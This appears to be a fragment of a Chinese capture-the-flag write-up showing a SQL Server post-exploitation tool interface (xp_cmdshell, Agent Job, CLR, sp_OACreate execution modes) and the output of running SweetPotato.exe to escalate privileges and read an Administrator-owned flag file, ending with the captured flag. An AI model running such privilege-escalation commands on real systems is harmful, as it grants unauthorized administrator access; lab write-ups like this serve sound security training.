 命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag03.txt" 执行类型(C...
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\Users\Administrator\flag\flag03.txt
[+] process with pid: 3044 created.
=====================================
8""""8                           88     8"""8
8    8   eeee
e  e   e eeeee eeee 88     8   8  eeeee eeeee eeeee
8eeee8ee 8   8  8   8   8   8    88  88 8eee8e 8  88 8   8 8   8
88     8 8eee8e 8e  8   8e  8eee 88ee88 88   8 8   8 8eee8 8e  8
88     8 88   8 88  8   88  88       88 88   8 8   8 88  8 88  8
88eeeee8 88   8 88ee8   88  88ee     88 88   8 8eee8 88  8 88ee8
flag03: flag{aa5a5f12-1a56-4627-a642-1c58a8f17191}
[+] Process created, enjoy!